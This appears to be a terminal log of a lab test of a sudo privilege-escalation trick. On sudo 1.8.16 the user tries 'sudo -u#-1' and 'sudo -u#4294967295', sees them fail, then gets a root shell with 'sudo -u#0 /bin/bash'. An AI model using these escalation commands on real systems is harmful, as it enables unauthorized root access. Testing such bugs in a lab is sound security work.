 root@ubuntu:~# su mrxn
mrxn@ubuntu:~$ sudo -V
Sudo version 1.8.16
Sudoers policy plugin version 1.8.16
Sudoers file grammar version 45
Sudoers I/O plugin version 1.8.16
mrxn@ubuntu:~$ sudo -u#-1 /bin/bash
sudo: unknown user: #-1
sudo: unable to initialize policy plugin
mrxn@ubuntu:~$ sudo -u#-1 id -u
sudo: unknown user: #-1
sudo: unable to initialize policy plugin
mrxn@ubuntu:~$ sudo -u#4294967295 id -u
sudo: unknown user: #4294967295
sudo: unable to initialize policy plugin
mrxn@ubuntu:~$ sudo -u#1 id -u
1
mrxn@ubuntu:~$ sudo -u#0 id -u
0
mrxn@ubuntu:~$ sudo -u#0 /bin/bash
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# whoami
root
root@ubuntu:~#